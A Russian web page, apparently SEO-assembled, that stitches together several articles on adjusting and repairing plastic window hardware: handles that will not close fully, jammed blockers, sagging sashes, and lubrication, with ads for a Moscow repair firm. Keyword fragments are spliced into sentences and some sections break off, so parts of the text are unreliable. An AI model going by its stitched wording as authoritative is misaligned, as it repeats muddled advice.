<p>У многих возникает вопрос, как правильно собрать всю эту груду металла? Ответ прост: нужно ориентироваться на положение головок в их пазах. Оно должно быть одинаковым. Мы рекомендуем вести разборку в положении открыто. При этом головки находятся либо точно посередине пазов, либо у одного из краев. В зависимости от типа фурнитуры. Ну, и обратная сборка ведется, исходя из этого при знака. При необходимости движущаяся часть каждой детали регулируется вручную так, чтобы головки встали на место.</p>
<p style="clear: both"></p>
<p>После этого продолжается сборка. Вот ее последовательность:</p>
<ul>
<li>Первым одеваются угловые передачи.</li>
<li>Затем монтируются прямые передачи. Обычно производитель фурнитуры при этом указывает, что его логотип должен находиться выше ручки или, наоборот, ниже ручки. Мы и вовсе до процесса демонтажа рекомендуем сделать детальные фото, чтобы не ошибиться в этом месте. Места стыков защищаются заглушками.</li>
<li>После этого одевается угловая передача с ножницами. И если есть какая-то фурнитура на петлевой стороне створки, то самое время все это одеть. Стыки по-прежнему прикрываются заглушками.</li>
</ul>
<p>Если какая-то из деталей все-таки годная, просто заедает, то примените Литол. Раз в год именно это и следует делать, даже если вся фурнитура работает исправно. Возьмите на заметку.</p>
<h2>Что делать, если створку пластикового окна перекосило</h2>
<p>Производители пластиковых окон так часто твердят об армировании, что у многих складывается впечатление, что этот элемент и придает всей раме жесткость. Но это не так. Створка держится на стеклопакете. Это жесткий элемент, который и заставляет пластик держать форму. А чтобы все было чики-чики, стеклопакет должен быть правильно расклинен на своем посадочном месте.</p>
<blockquote>
<p>Для этого используются фальцевые вкладыши, поверх которых помещаются упругие пластиковые прокладки. Суть регулировки в том, чтобы диагональ, начинающаяся у верхней петли была короче на пару миллиметров второй диагонали. Но сначала о самих методах регулировки.</p>
</blockquote>
<p>Фальцевые вкладыши, это такие платформы, движущиеся по периметру стекольного проема на неком подобие рельсов. Можно переместить их туда и сюда, добиваясь нужного положения. Обычно фальцевых вкладышей от 6 до 8. Снизу парочка, а дальше уже, как мастер захочет.</p>
<p>Чтобы рама плотно контактировала со стеклопакетом, но при этом стык был мягким, применяются прокладки из очень упругого пластика. У мастера их целый комплект различной толщины. Это именно для того, чтобы провести расклинивание нужным образом. Подбирая толщины, мастер добивается того, чтобы одна диагональ была чуть короче другой, как это показано выше.</p>
<p>Расклинивание очень сложно провести новичку. Тем не менее, пару советом дать мы можем. Если нижний угол створки задевает за раму, то необходимо чуть добавить натяга с этой же стороны на верхнем углу. Здесь же можно натяжение чуть ослабить. За счет этого форма окна изменится. Как только натяг ослаблен в нижней части, можно попытаться окно закрыть, в некоторых случаях для этого придется нажать руками, как бы сдавливая слишком длинную диагональ. Так методом подгонки нужно добиться правильной формы.</p>
<p>Вообще можно заметить, что профиль ПВХ относительно гибкий. Он пытается вернуть свою форму, но в то же время легко отклоняется в нужную сторону. За счет этого можно при необходимости увеличивать или уменьшать ширину створки. В особенности, по срединной части. Для этого в нужном месте ставится фальцевый вкладыш, прокладка которого чуть толще. Получается расширение. Это очень полезно в том случае, когда головка одной из защелок не достает до ответной пластины, а регулировка шурупами не помогает исправить положение из-за того, что ширина створки слишком мала. Не достает запорная арматура то слева, то справа.</p>
<p>Можно даже расширить саму посадочную раму, притянув профиль к стене чуть сильнее. Проблемы с перекосом обычно тревожат тех, кто поставил окно на анкерные пластины. Но если дом новый, то такой монтаж наоборот предпочтителен, потому что стены еще сядут. В общем однозначных рекомендаций на все случаи жизни не существует. А мы на этом прощаемся и надеемся, что теперь читателям под силу настройка пластиковых окон своими руками.</p>
<h2>Почему Ручка Пластиковые Окна Не До Конца</h2>
<p>Не запирается либо не поворачивается ручка окна — что делать?</p>
<p>Пластиковое окно, в отличие от деревянного аналога, лучше сохраняет тепло, имеет завышенную звукоизоляцию, препятствует проникновению пыли. Для обычного обывателя является загадкой, почему потеют пластиковые окна. Каких догадок не услышишь. И перепад температуры, и плохое. Ручка пластикового окна закрывается не до конца. Установленная фурнитура может с течением времени изнашиваться, что приводит к появлению проблем. Форум сайта oknosam.ru доброго времени суток всем. Хочу задать такой вопрос: почему у меня на пластиковом окошке ручка не поворачивается до конца вниз? Что делать, если не запирается ручка пластмассового окна, читайте дальше.</p>
<p style="clear: both"></p>
<p>Закрытие <b>оконной створки</b> ручкой</p>
<h2>Распространенные проблемы <b>оконной ручки</b></h2>
<p>Поломка ручки может быть вызвана одной из последующих заморочек:</p>
<ul>
<li>заводской брак установленной фурнитуры. На <strong>пластиковые</strong> окна, применяемые часто, лучше устанавливать доброкачественную фурнитуру узнаваемых фирм, к примеру, Maco, Roto;</li>
<li>неверный установка оконной створки. При установке окон повышенное внимание рекомендуется уделять выбору строительной компании, потому что от свойства проведения работ впрямую зависит срок эксплуатации оконной фурнитуры;</li>
<li>нарушение геометрии оконной створки. Провисание либо смещение <strong>окна</strong> может произойти из-за проседания грунта, завышенной влажности и других природных явлений;</li>
<li>скопление грязищи и пыли. Чтоб окно и фурнитура служили долгое время, за изделиями требуется неизменный уход. Спецы советуют временами использовать особые комплекты для устранения загрязнений и смазки.</p>
</ul>
<p style="clear: both"></p>
<p>Набор средств для правильного ухода за пластмассовыми окнами</p>
<p>Неважно какая из обозначенных заморочек может вызвать последующую поломку:</p>
<ul>
<li>заклинила ручка в каком-либо положении;</li>
<li>ручка расшаталась, прокручивается;</li>
<li>ручка не поворачивается до упора;</li>
<li>оконная створка открыта сразу в 2-ух положениях.</li>
</ul>
<h2>Инструкции по устранению поломок оконной ручки</h2>
<p>Сломалась ручка пластмассового окна и требуется срочно произвести ее ремонт? Выбирайте более подходящую аннотацию и устраняйте делему своими руками.</p>
<h2>Расшатывание ручки</h2>
<p>Если ручка шатается на оконной створке, выпадает из положенного места либо проворачивается, то это препятствует нормальному функционированию запорного механизма. Произвести ремонт можно последующим методом:</p>
<ol>
<li>переверните декоративную накладку в положение горизонтально. Декоративная накладка изготовлена из мягенького материала, потому при ее вращении нельзя использовать острые предметы, потому что это может разрушить элемент декора. Ручка окна закрывается не до конца. Под накладкой размещаются винты, фиксирующие механизм;</li>
</ol>
<p style="clear: both"></p>
<p>Размещение фиксирующих ручку болтов</p>
<ol>
<li>подтяните крепежные элементы и установите верно декоративный колпачок.</li>
</ol>
<p style="clear: both"></p>
<p>Устранение расшатывания оконной ручки</p>
<h2>Ручка не поворачивается</h2>
<p>Если не поворачивается ручка окна либо поворачивается не до упора, то неувязка может быть вызвана:</p>
<ul>
<li>засорением фурнитуры;</li>
<li>провисанием оконной створки.</li>
</ul>
<p>Если геометрия окна не нарушена, то нужно:</p>
<ol>
<li>снять оконную ручку, открутив фиксирующие болты;</li>
<li>помыть фурнитуру под струей воды;</li>
<li>смазать ручку и фурнитуру, отвечающую за ее движение. Ручка пластикового окна не закрывается до конца. Для смазки можно использовать WD 40, машинное масло либо всякую силиконовую смазку;</li>
</ol>
<p style="clear: both"></p>
<p>Смазка фурнитуры, отвечающей за движение ручки</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/RfhxJoXhgAA?modestbranding=1;rel=0;controls=0;showinfo=0;iv_load_policy=3;"></iframe></p>
<h2>Регулировка окон. Часть 5 &#8212; ручка на окне не закрывается до конца</h2>
<p>Регулировка <b>окон</b>. Часть 1 &#8212; Регулировка <b>окон</b>. Часть 2 .</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/-XCDeXKFbGU?modestbranding=1;rel=0;controls=0;showinfo=0;iv_load_policy=3;"></iframe></p>
<h2>Что делать, если ручка закрывается не полностью</h2>
<p>Если <b>ручка</b> Вашего <b>окна</b> закрывается <b>не</b> полностью, проблема может быть в том, что створка просела. Как открыть пластиковое окно, если ручка пластикового окна до конца не закрывается? Если ручка вашего пластикового окна закрывается не до конца, то есть не достигает обычного положения &#171;закрыто&#187; .Образно выражаясь ,вместо шести часов ручка указывает на пять часов или. Как понять,.</p>
<ol>
<li>установить ручку на место.</li>
</ol>
<p>Если <b>ручка</b> окна не закрывается до конца и выявлено нарушение геометрии оконной створки, то необходимо провести ее регулировку. Что делать, если ручка окна закрывается не до конца? Окно может быть отрегулировано в трех основных направлениях:</p>
<ul>
<li>выше-ниже. Для этого используются болты, расположенные вверху нижней петли;</li>
<li>вправо-влево. Для регулировки горизонтального направления используются боковой болт на нижней петле и верхние ножницы;</li>
<li>ближе-дальше. Регулировка прижима оконной створки производится нижней и верхней петлей, а также запорными цапфами, расположенными в торцевой части.</li>
</ul>
<p style="clear: both"></p>
<p>Изменение расположения оконной створки</p>
<h2>Ручку заклинило</h2>
<p>Если ручку окна заклинило в положении «открыто» или «закрыто», то причиной неисправности является блокиратор створки.</p>
<p style="clear: both"></p>
<p>Виды блокираторов в зависимости от вида установленной фурнитуры</p>
<p>Чтобы устранить проблему, необходимо:</p>
<ol>
<li>прижать блокиратор рукой. Таким способом его можно вывести из рабочего состояния;</li>
<li>повернуть ручку.</li>
</ol>
<p style="clear: both"></p>
<p>После проведения операции окно закроется в штатном режиме. Ручка пластикового окна не закрывается до конца. К содержанию ^ почему окно может не закрываться? Пластиковые окна достаточно просто использовать: фурнитура обладает широкой функциональностью, за счет которой створку можно открывать. Для предотвращения дальнейших проблем желательно смазать оконную фурнитуру.</p>
<h2>Ручку заклинило в откидном положении</h2>
<p>Если не открывается окно, и ручку заклинило в положении «проветривание», то причиной неисправности является такой элемент фурнитуры, как «ножницы».</p>
<p style="clear: both"></p>
<p>Элемент оконной фурнитуры</p>
<p>Произвести ремонт ручки окна в данной ситуации можно по следующему алгоритму:</p>
<ol>
<li>снимите оконную створку с петель. Ручка окна не закрывается до конца. Для проведения процедуры необходимо:
<ul>
<li>снять с петель декоративные накладки;</li>
<li>оттянуть штифт петли при помощи ножа или подходящей по размеру отвертки;</li>
<li>удалить штифт рукой или при помощи плоскогубцев;</li>
<li>приподнять створку окна вверх и аккуратно снять ее с нижней петли;</li>
</ul>
</li>
</ol>
<p style="clear: both"></p>
<p>Разбор верхней петли для снятия оконной створки</p>
<ol>
<li>установить элемент «ножницы» в подготовленные пазы;</li>
</ol>
<p style="clear: both"></p>
<p>Исправление работы фурнитуры, отвечающей за проветривание</p>
<ol>
<li>затем поверните ручку. Если она не двигается, то для снятия заклинивания нажмите на блокиратор;</li>
<li>проверьте правильность работы запорного механизма;</li>
<li>установите оконную раму, действуя в обратном порядке. Для установки штифта верхней петли можно использовать молоток.</li>
</ol>
<h2>Окно открыто одновременно в двух положениях</h2>
<p>Такая ситуация может произойти из-за невнимательности пользователя. Человек поворачивает ручку вверх при открытом окне. Почему сильно потеют пластиковые окна и что. При этом оконная створка откидывается в распахнутом положении. Срабатывает блокиратор ручки, и вернуть створку на место обычными способами не получается.</p>
<p style="clear: both"></p>
<p>Окно распахнуто для проветривания и открыто в одно время</p>
<p>Как отремонтировать ручку и вернуть окно в исходное положение? Действовать необходимо следующим образом:</p>
<ol>
<li>установите ручку окна вертикально вверх, то есть переведите ее в режим «проветривание»;</li>
<li>рукой аккуратно, без особых усилий, прижмите верхнюю часть оконной створки к раме. После проведения данного шага створка должна встать на место;</li>
<li>придерживая створку окна, нажмите на блокиратор и переведите ручку в положение «полное открывание».</li>
</ol>
<p>Как правильно устранить проблему двойного открывания окна, рассказано в видеоролике.</p>
<h2>Замена ручки</h2>
<p>Если ни одна из предложенных схем не помогает устранить неисправность оконной запорной ручки или ручка переломилась, то требуется полная замена механизма. <br />Чтобы заменить ручку, надо:</p>
<ol>
<li>повернуть декоративную накладку в горизонтальное положение и открутить фиксирующие устройство болты;</li>
<li>вынуть стержень ручки из паза;</li>
<li>в обратном порядке установить новую ручку.</li>
</ol>
<p style="clear: both"></p>
<p>Как поменять оконную ручку</p>
<p>При выборе новой ручки стоит уделить внимание таким факторам, как:</p>
<ul>
<li>качество элемента фурнитуры;</li>
<li>форма и цвет изделия;</li>
<li>дополнительные функции. Можно ли в баню ставить пластиковые окна советы и мнения специалистов. Почему не подходят пвх окна для парной с высокими температурами? В настоящее время можно приобрести ручки с функцией защиты от детей. Ручка может быть оборудована ключом или иными элементами, что оптимально подходит для предотвращения несанкционированного открывания.</li>
</ul>
<p>Главное правило при устранении неисправностей <strong>оконной фурнитуры</strong> заключается в том, что в любой ситуации нельзя применять силу для решения проблемы. Применение чрезмерного усилия может пагубно отразиться на других частях окна, что придет к удорожанию ремонтных работ. Почему потеют пластиковые окна изнутри? Частое. Если устранить проблему самостоятельно не получается, то необходимо обратиться за помощью к квалифицированным специалистам.</p>
<h2>Пластиковое окно тяжело закрывается/открывается: причины, что делать?</h2>
<p>В компанию Тепло Дома частенько обращаются с проблемой, когда окно тяжело закрывается или открывается. У нас есть на этот счет три ответа:</p>
<ul>
<li>Следует смазать фурнитуру.</li>
<li>Следует заменить фурнитуру.</li>
<li>Следует вызвать мастера.</li>
</ul>
<p>В первом и втором случаях Вам нужно будет тщательно изучить вопрос. Во третьем же случае нужно всего лишь связаться с нашим консультантом, который объяснит, что и как необходимо сделать.</p>
<p>Пластиковые окна могут быть «капризными», если за ними долго не ухаживать. Главное, чтобы Вы понимали, что металлопластиковая конструкция – это механизм. А как Вы знаете, любой механизм требует регулярного обслуживания.</p>
<h2>Почему окно тяжело открыть/закрыть?</h2>
<p style="clear: both"></p>
<p>Беда приходит, как правило, в самый не подходящий момент. Окно не хочет закрываться, когда на улице холодно, и совсем не желает открываться, когда жарко. Вы можете не вникать в данный вопрос и просто вызвать специалиста.</p>
<p>У Вас тяжело закрывается пластиковое окно, и Вы желаете разобраться во всем самостоятельно? В таком случае данный материал может оказаться для Вас полезным.</p>
<p>Итак, почему же окно открывается и закрывается с трудом? Есть несколько причин:</p>
<ul>
<li>Нарушена регулировка окна.</li>
<li>Заела фурнитура пластиковой конструкции.</li>
<li>Разболталась ручка.</li>
<li>Сломался какой-то элемент фурнитуры.</li>
<li>Окно перекосило.</li>
</ul>
<p>Проще всего выявить проблему, обратившись за помощью к специалистам, но самостоятельно найти решение тоже можно. Давайте рассмотрим каждую причину, по которой тяжело открывается пластиковое окно, по отдельности.</p>
<h2>Нарушена регулировка оконной конструкции</h2>
<p>Вы давно проводили регулировку? А знаете, что делать это нужно минимум 2 раза в год (перевод в зимний/летний режим). В процессе эксплуатации оконная створка имеет привычку провисать, перекашиваться и усаживаться. В результате, окном пользоваться некомфортно. Створка задевает раму, плохо закрывается. Случается даже такое, что ее вообще невозможно закрыть или открыть. Что делать, чтобы решить проблему? Отрегулировать. Для этих целей Вы можете вызвать мастера Тепло Дома, а можете взять набор шестигранников, смазку для окон, терпение и приступить к решению данного вопроса своими силами.</p>
<p>Основная регулировка происходит с помощью 3-х регулировочных винтов: 2 в нижней петле и 1 рядом с верхней. Так створку можно перемещать по вертикали и горизонтали. Прижим створки регулируется цапфами, расположенными на торце. Поворотно-откидной механизм имеет свои регулировочные винты. Как провести регулировку окна, Вы можете почитать в данной статье.</p>
<p style="clear: both"></p>
<h2>Заела фурнитура пластиковой конструкции</h2>
<p style="clear: both"></p>
<p>Такое случается, когда долго не производится обслуживание пластикового окна. Первый признак заедания оконной фурнитуры – тяжело закрывается ручка пластикового окна. Если ручка стала требовать больше усилий при нажатии, то это звоночек с требованием обслуживания.</p>
<p>В процессе эксплуатации оконная фурнитура загрязняется пылью и грязью. Все это оседает на смазке, и она начинает напоминать абразив. Если ничего не предпринять, может произойти следующее:</p>
<ul>
<li>Окно полностью заклинит.</li>
<li>Фурнитура выйдет из строя.</li>
</ul>
<p>Если заклинившее окно еще можно реанимировать, то сломанную фурнитуру необходимо будет менять.</p>
<p>Как провести смазку фурнитуры? Понадобится обычное машинное масло и тряпка. Следует залить масло в верхнюю часть оконной фурнитуры, а затем поработать ручкой: из положения «закрыто» в положение «на проветривание». Процедуру следует повторять до тех пор, пока ручка не приобретет плавный ход. Далее запорные механизмы смазываются искусственным вазелином, и все тщательно протирается ветошью.</p>
<h2>Сломался какой-то элемент фурнитуры</h2>
<p>Пластиковое окно может не открываться или не закрываться по причине выхода из строя одного из элементов фурнитуры. Проблема это серьезная и требует вмешательства специалистов. Чего не нужно делать точно – пытаться повернуть ручку, прилагая много усилий. Сломавшийся механизм фурнитуры не даст ее повернуть. Минимум к чему это приведет – к очередной поломке.</p>
<h3>Разболталась ручка</h3>
<p>Это самое безобидное, что могло случиться с Вашим окном. Если ручка разболталась, это может мешать комфортному открытию и закрытию окна. Чтобы это исправить, следует отодвинуть пластиковый кожух у основания ручки, а затем подтянуть два крепежных винта. Если Вы увидите, что ручка сломалась, ее следует заменить.</p>
<p style="clear: both"></p>
<h2>Окно перекосило</h2>
<p>Некоторые наши клиенты жалуются на то, что их окна со временем перекосило. Почему так произошло? Варианта здесь два:</p>
<ul>
<li>Виноват производитель.</li>
<li>Виноват неграмотный монтаж.</li>
</ul>
<p>Выяснить причину сможет только специалист при детальном осмотре. Поэтому мы не рекомендуем решать данную проблему самостоятельно, дабы еще сильнее не усугубить ситуацию.</p>
<h2>Заказать ремонт окон в Москве</h2>
<p>Компания Тепло Дома уже давно занимается ремонтом и обслуживанием пластиковых окон. Если Ваши окна плохо закрываются/открываются, то мы точно знаем, что с этим делать. Свяжитесь с нами прямо сейчас и дайте нам решить данную проблему. Учтите, что окно может заклинить в самый неподходящий момент.</p>
<h2>Пластиковое окно плохо закрывается. Как исправить и отрегулировать</h2>
<p style="clear: both"></p>
<p>Окна из ПВХ постепенно вытесняют из современной жизни другие виды оконных конструкций. Практически каждое здание оснащено данными изделиями из пластика. Первые конструкции начали устанавливать более десятка лет назад и в процессе эксплуатации за многие годы стали выходить из строя. Часть поломок довольно просто устраняется, позволяя продлить срок службы оконного изделия.</p>
<p>Из статьи Вы узнаете:</p>
<h2>Причины плохого закрытия окна</h2>
<p style="clear: both"></p>
<p>Источники неисправностей могут быть разные. Уже спустя первые пять лет после установки появляются первые неисправности, однако в некоторых случаях проблемы возникают гораздо раньше.</p>
<p>Если осмотреть сломанный механизм, можно выявить причину, из-за которой окно стало закрываться плохо. Вопрос может быть, как в низком качестве фурнитуры, так и в ошибках при монтаже или неправильной регулировке. Существует и еще более простой источник проблемы – <strong>несоблюдение правил при открытии и закрытии окна</strong>.</p>
<p>Конструкция из пластика включает раму, стеклопакет и механизм для закрытия и открытия. Если при монтаже были соблюдены все правила, но проблема с закрытием сохраняется, следует произвести регулировку фурнитуры . Так как механизм открытия во всех конструкциях схож, поломки, связанные с ним, имеют одинаковое решение.</p>
<p style="clear: both"></p>
<p>Гораздо хуже, когда закрытия не происходит вовсе. Причинами подобной неисправности могут быть следующие проблемы:</p>
<ol>
<li>Провисание створок на петлях.</li>
<li>Ручка заблокировалась.</li>
<li>Вылет ножниц из пазов.</li>
<li>Цепляние створки за раму.</li>
</ol>
<p>Все вышеупомянутые ситуации вполне по силам разрешить без обращения к специалистам.</p>
<h2>Порядок действий</h2>
<p style="clear: both"></p>
<p>Следует сразу предупредить – если опыта в ремонте не имеется, лучше все-таки вызвать мастера. Каждая неисправность может иметь самые различные источники, что требует тщательного изучения проблемы, даже, когда требуется выполнить совсем простые действия.</p>
<p>Конструкция со стеклопакетом может быть весьма тяжелой, до ста килограммов. Неправильная регулировка и нарушения в работе механизма может привести к полному выпадению стекла в любую сторону – на улицу или вовнутрь помещения. Это повлечет более серьезные последствия для клиента.</p>
<p style="clear: both"></p>
<p>Если заклинило механизм, а створка не может закрыться, во избежание поломки фурнитуры, не нужно пробовать силой вернуть ручку в первоначальное положение .</p>
<h3>Что делать, если заклинило ручку окна</h3>
<p style="clear: both"></p>
<p>В целях препятствовать случайному выходу из строя, в оконных конструкциях часто устанавливают блокаторы ошибочного действия. Он предназначен не допускать открытия створки в откидном положении. Работа некачественного локатора иногда приводит к заклиниванию, из-за чего ручку невозможно повернуть с откидного положения на боковой вариант открытия.</p>
<p style="clear: both"></p>
<p>Самый распространенный вариант источника проблемы – <strong>неплотное прилегание створки к раме во время открывания сбоку</strong>. Механизм, еще не успевший перейти с откидного положения, закрывается слишком рано. Ситуация грозит блокировкой ручки, в то время, как вся оконная секция вынуждена опираться на единственную опорную петлю в нижней части конструкции. Ремонтные действия не предполагают снятия створки. Достаточно произвести простую регулировку работы блокатора.</p>
<p>Из нашей прошлой статьи Вы можете узнать, как и чем смазывают пластиковые окна.</p>
<p>Местоположение блокатора – внизу в замыкающем блоке. Его требуется найти и <strong>перевести ручку в вертикальное положение, одновременно зажимая пружину</strong>. Прижимается левая верхняя часть створки к раме, с переводом ручки вниз. Полный выход из строя блокатора требует вызова оконного мастера, чтобы избежать риска получения более серьезных неисправностей пластикового изделия.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/r-ln5QLP5uA"></iframe></p>
<p>Плохое закрытие ручки и заедание в большинстве случаев разрешается с помощью <strong>смазки механизма поворота</strong>, либо ослабления механизма прижима. Для того, чтобы уплотнитель был не слишком сильно прижат по периметру створок, усилий не потребуется, а для смазки ручки потребуется снять и разобрать створку.</p>
<h3>Действия при провисании оконной створки</h3>
<p>Большой вес массивных широких створок зачастую приводит к провисанию створки. Источником проблемы служат ошибки при монтаже оконного изделия и нерегулярность производимой регулировки конструкции.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/3LigIa4RiQ4"></iframe></p>
<p>Основой для фиксации створок служат петли, а при постоянной эксплуатации окна, возникает риск провисания. В итоге владельцы жилья сталкиваются с трудностями при закрывании створок. <strong>Избавиться от провисания поможет регулировка петель</strong>. Выполнить регулировку позволит снятие декоративных накладок с петель. На самих петлях имеются особые зазоры, различные по виду у разных производств. Для работы потребуется крестообразная отвертка или шестигранный ключ. Подкручивают каждое отверстие на всех петлях. Для регулировки, как правило, достаточно сместить всего на 1 мм. Правильное выполнение процедуры поможет избавиться от провисших створок.</p>
<h3>Как поступить, если ножницы вылетают из пазов</h3>
<p>При отсутствии блокатора, неосторожное открытие окна может привести к открытию сразу в двух направлениях – вертикальном и горизонтальном. В результате, вся оконная конструкция крепится на единственной петле. Для устранения неисправности снимают створку с петель. Убирают пластиковые накладки, надавливают на штифт петли. После того, как штифт аккуратно вытащат, оконная секция снимается.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/DFwqGg7NF5M"></iframe></p>
<p>После того, как створка снята, ручка поворачивается вверх. Если происходит заклинивание, надавливают на оконный блокатор и повторяют действие. Если это не помогает повернуть ручку, ножницы вставляют в нужные пазы. Систему ножниц можно найти в верхней части секции окна на петлях. В рабочем положении наблюдается плотное прижатие ножниц к уплотнительной резине. Прижав блокатор, ручка поворачивается, а ножницы приходят в движение.</p>
<p>Их регулируют так, чтобы по мере движения ножниц осуществлялся плавный вход в пазы. Определить место размещения пазов может каждый. Дальнейшими действиями станет проверка работы ручки без блокатора. Исправное функционирование ручки без блокиратора означает устранение проблемы. Створка может быть установлена снова на раму.</p>
<h3>Выправляем цепляние створок за рамы</h3>
<p>Если в процессе эксплуатации створки начинают цепляться за раму, источником проблемы может быть провисание. Избавиться от него позволит простая регулировка оконных петель, как это было описано ранее.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/aZDVWONoeic"></iframe></p>
<p>Бывают ситуации, когда регулировка произведена, однако проблема продолжает беспокоить жильцов. Такое становится возможным при более серьезных нарушениях – деформации створки или рамной конструкции. Для ремонта в данном случае без вызова профессионального мастера не обойтись. Если деформация вызвана заводским браком, механизм уже не исправить. Скорее всего, все окно придется полностью менять.</p>
<h2>Плохое закрытие при исправном механизме</h2>
<p style="clear: both"></p>
<p>Иногда проверка оконной конструкции не выявляет никаких проблем, а все механизмы исправно выполняют свою работу. Тем не менее, при попытке вернуть створку в исходной закрытое положение, окно так и не закрывается. Причиной может стать <strong>мешающая планка водоотвода</strong>. Ее устанавливают на внешнюю сторону окна с симметричным расположением. При сдвижении планки, возникает механическое препятствие для закрытия. Ошибку устраняют, вернув планку в первоначальное положение.</p>
<p>Все описанные ранее варианты относятся к основным проблемам с фурнитурой, которые по силам устранить владельцам жилья. Однако есть и другие причины, заключенные в неправильной работе конструкции, что потребует наличия определенного опыта и специальных знаний в области оконного изготовления. Если проблема не решается самостоятельно, нужно будет менять весь механизм полностью.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/FYtCbno5uyE"></iframe></p>
<p>Избежать досадных недоразумений при открывании и закрывании окон позволит обращение только к проверенным заводам-изготовителям пластиковых конструкций и покупка окна из высококачественных комплектующих. Кроме того, более дорогостоящее окно, чаще всего, имеет более длительный гарантийный срок.</p>
<h2>Лучшие марки окон</h2>
<h3>№1. Rehau</h3>
<p style="clear: both"></p>
<p>Обзор модельного ряда (откроется в новом окне)</p>
<h2>Почему туго закрывается ручка пластикового окна?</h2>
<p>Удобство пользования, или эргономичность – одна из главных привлекательных черт современных окон. Не важно, какое у вас окно – пластиковое, деревянное или алюминиевое. Открыть, закрыть окно, поставить его на проветривание – все это делается с помощью одной ручки.</p>
<p>Но что делать, если ручка окна не закрывается до конца? Ведь при этом, и само окно закрывается неплотно. Особенно актуален этот вопрос в холодное время года.</p>
<p style="clear: both"></p>
<p>Ручка окна может не закрываться полностью, по целому ряду разных причин. И во всех случаях, следует принять соответствующие меры – ведь дальнейшее пользование таким окном, в лучшем случае затруднительно, а в худшем – может привести к его поломке. Причины неисправности можно разделить на две основные группы – загрязнение фурнитуры, и механические повреждения.</p>
<p><strong>Загрязнение фурнитуры окон и отсутствие ухода</strong> </p>
<p>Начнем с самого простого – давайте мысленно вернемся к тому моменту, когда в квартире только что установили новые окна. Монтажники выполнили свою работу (ручки окон закрывались до конца, как им и положено), оставили договор, координаты для связи, и отбыли восвояси. Все вроде нормально, ведь так и должно быть?</p>
<p>Нормально, да не совсем. Беда в том, что существует огромная разница между современным высокотехнологичным окном (с его сложным механизмом, управляемом одной ручкой) и допотопной деревянной рамой с закрутками. Никто, ни персональный менеджер, ни монтажники, за крайне редкими исключениями, не объясняет хозяевам, что <strong>фурнитуру окон нужно, как минимум, регулярно смазывать.</strong> Про инструкцию по эксплуатации окон – кто-нибудь слышал? Мне известна только одна компания, выдававшая заказчикам подобные документы.</p>
<p>С годами, особенно в условиях города, уличная пыль копится на движущихся деталях механизма, и приводит в негодность заводскую смазку – а новой там так и не появляется.</p>
<p style="clear: both"></p>
<p>Постепенно ход ручки, особенно на поворотно-откидных створках, становится все туже. И, в конечном итоге, ручка окна уже не закрывается до конца, поскольку сил на это просто не хватает. Если и дальше ничего не предпринимается, расшатываются и ломаются наиболее нагруженные детали – угловые соединения механизма, редукторы запоров, а иногда и сами оконные ручки.</p>
<p>Как и где смазывать – статью на эту тему я уже много лет назад разместил на сайте.</p>
<p>Другой «популярный» вариант развития событий – новые окна успешно приняты, отлично работают, но тут начинается ремонт квартиры. После ремонта, окна будто подменили – их ручки закрываются с трудом, не до конца, при работе механизма слышен хруст. При осмотре фурнитуры видны следы строительной пыли, куски штукатурки и бетона лежат сверху створок.</p>
<p style="clear: both"></p>
<p>Новые окна клиенту испортили строители, за его же деньги.</p>
<p>По сути, проблема тут та же – никто из представителей оконной компании не объяснил хозяевам, что окна, при «черновом» ремонте, необходимо защитить, <strong>полностью заклеив их полиэтиленовой пленкой</strong>. Срочная чистка и смазка фурнитуры, конечно, помогает, но былой легкости закрывания ручки, как правило, уже не вернуть, срок службы механизма также сокращается. В новостройках с установленными застройщиком пластиковыми окнами, подобная ситуация, к сожалению – скорее правило, чем исключение.</p>
<p>При ремонте страдают не только поворотно-откидные окна. Из-за особенностей конструкции обычной поворотной створки, куски бетона иногда попадают прямо в ее редуктор. Маленький камушек блокирует механизм, и ручка окна больше не закрывается до конца. Сняв фурнитуру, нередко удается извлечь мусор, и восстановить работу ручки, но случается, что помогает только замена запора на новый.</p>
<p><strong>Механические повреждения и брак</strong> </p>
<p><strong>1) Поломка механизма</strong></p>
<p>Если оконная ручка перестала закрываться внезапно, причиной может быть, как попадание инородных предметов в механизм, так и его поломка. К примеру, обломок фурнитуры застревает внутри, и не дает ручке окна закрываться до конца.</p>
<p style="clear: both"></p>
<p><strong>2) Просадка и деформация створок</strong></p>
<p>Сильная просадка, перекос створки, особенно с противовзломными элементами фурнитуры, также затрудняет или делает невозможным полное закрывание оконных ручек. «Грибок» противовзломной цапфы просто не может зайти в ответную планку.</p>
<p><strong>3) Брак производства</strong></p>
<p>Неправильная сборка механизма, при ошибке, хотя бы на 1-2 «зуба» фурнитуры, производит тот же эффект – ручка не закрывается до конца, с самого первого дня эксплуатации окна.</p>
<p style="clear: both"></p>
<p>Я сталкивался и с тем, что саморезы при сборке окон были закручены под углом, либо в не предназначенные для них отверстия, ограничивая тем самым ход ручки.</p>
<p><strong>4) Брак монтажа</strong></p>
<p>При некоторых видах брака монтажа (окно «рюмкой»), запорная цапфа упирается в основание ответной планки, или задевает за раму окна. Встречаются и случаи перестановки зацепов на оконной раме, что тоже может быть причиной тугих, не закрывающихся ручек.</p>
<p style="clear: both"></p>
<p>Бывает, что не в меру инициативные установщики, сразу же переводят фурнитуру на максимальный прижим, чтобы в гарантийный срок из окна в любом случае не дуло, а заказчику говорят – мол, не волнуйтесь, со временем ручка сама разработается. Со временем, разумеется, ничего не разрабатывается, а становится только хуже (по причинам, указанным выше), ручки совсем перестают закрываться. Ситуация усугубляется тем, что некоторые разновидности оконных механизмов «тугие» сами по себе, и было бы желательно, наоборот, полностью ослабить прижим, для комфортного пользования окнами. Регулировку окон, нужно делать с умом!</p>
